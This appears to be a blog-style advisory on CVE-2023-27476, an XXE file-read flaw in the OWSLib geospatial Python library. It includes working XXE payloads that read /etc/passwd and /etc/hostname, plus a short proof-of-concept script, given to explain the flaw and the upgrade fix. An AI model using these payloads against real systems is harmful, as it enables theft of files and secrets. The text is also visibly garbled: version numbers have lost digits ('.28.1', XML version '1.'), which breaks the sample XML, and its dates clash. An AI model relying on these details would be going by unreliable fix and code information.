Published: June 2024
Introduction

If you use OWSLib, a popular Python library for working with Open Geospatial Consortium (OGC) web service standards, you should know about a serious security issue discovered this year: CVE-2023-27476. This vulnerability exposes applications using OWSLib to *arbitrary file read* attacks via malicious XML, due to improperly configured XML parsing. Let’s break down what this means, how it works, and what you should do about it.
What is OWSLib?
OWSLib is an easy-to-use Python package for working with OGC standards like Web Map Service (WMS), Web Coverage Service (WCS), and similar protocols commonly used in geospatial applications. It helps parse and manage data from various map and location-based services.
OWSLib depends heavily on parsing XML documents, because OGC standards use XML-based messages.
When OWSLib parses XML, it supports two Python libraries
- lxml
- xml.etree.ElementTree
By default, entity resolution is enabled in both libraries. This means the XML parser will automatically load references to external entities defined in the XML. An attacker can craft a malicious XML file in such a way that the parser will read *any file* on your file system that the application user has permission to access, and possibly send it to the attacker.
This is a classic XML External Entity (XXE) vulnerability.
Impact
- Sensitive file disclosure (like /etc/passwd, AWS keys, SSH keys, source code, configuration files)
Potential server-side request forgery (SSRF), depending on external entity handling
> Any code in OWSLib that calls XML parsing is at risk if given attacker-controlled input.
Let’s walk through a simple example.
Suppose your app uses OWSLib to parse a GetCapabilities document that’s uploaded by a user or fetched from an untrusted source:
from owslib.wms import WebMapService
# ATTENTION: url could be attacker controlled.
wms = WebMapService("http://malicious-server/evil.xml";)
If evil.xml looks like this
<?xml version="1."?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<Capabilities>
<Service>
<Name>&xxe;</Name>
</Service>
</Capabilities>
The &xxe; entity will be replaced by the contents of /etc/passwd. OWSLib will then process or display that data, exposing your machine's secrets.
Direct Exploit Code
Here’s a minimal test that reads /etc/hostname on a Linux system. This should not be run in production!
from owslib.etree import etree
xxe_payload = b"""<?xml version="1."?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/hostname"> ]>
<Capabilities>
<Service>
<Title>&xxe;</Title>
</Service>
</Capabilities>
"""
# Slightly simplified, since OWSLib uses lxml or xml.etree
root = etree.fromstring(xxe_payload)
print(root.find(".//Service/Title").text)
Expected Output (your system's hostname)
your-computer-hostname
If you see your hostname, it means OWSLib is vulnerable or you are using an unpatched XML parser!
Official Fix and Recommendations
The OWSLib maintainers released version .28.1, which properly disables entity resolution, protecting you from this attack.
Upgrade OWSLib to .28.1 or later:
pip install --upgrade OWSLib
If you cannot upgrade:
Manually patch the library to disable external entity loading or switch to a more secure parser configuration.
Bounty and Disclosure
- Original advisory: GHSA-8h9c-r582-mggc
- CVE Details: CVE-2023-27476 at MITRE
- GitHub Issue: geopython/OWSLib#780
Quick FAQ
Q: Am I affected?
If your app parses untrusted XML using OWSLib before .28.1, yes!
Q: What should I do now?
Upgrade now. If you can’t, do not parse any untrusted XML with OWSLib.
Q: Are there other workarounds?
None officially. Only a manual patch (see OWSLib PR #809).
Conclusion
CVE-2023-27476 is a critical bug that could allow attackers to read arbitrary files on your system if you parse malicious XML in OWSLib. The fix is available, simple to install, and you should upgrade immediately. Don’t push this patch to tomorrow—protect your users and data today.
References:
- Official advisory (GHSA-8h9c-r582-mggc)
- OWSLib changelog
- OWSLib on PyPI
Timeline
Published on: 03/08/2023 00:15:00 UTC
Last modified on: 06/14/2023 16:15:00 UTC